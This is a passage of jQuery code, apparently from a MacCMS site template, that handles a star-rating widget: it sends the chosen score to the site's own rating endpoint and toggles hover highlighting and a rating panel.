					$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
						if (parseInt(r.code) == 1) {
							stars(r);
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
							hadpingfen = 1;
						}
						else {
							hadpingfen = 1;
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
						}
					});
				}
			}
		).hover(function () {
			this.myTitle = this.title;
			this.title = "";
			$(this).nextAll().removeClass("active");
			$(this).prevAll().addClass("active");
			$(this).addClass("active");
			$("#ratewords").html($title);
		}, function () {
			this.title = this.myTitle;
			$("ul.rating li:lt(" + n + ")").removeClass("hover");
		});
	});
	$(".rating-panle").hover(function(){
		$(this).find(".rating-show").show();
	},function(){
		$(this).find(".rating-show").hide();
	});
}
gold_init();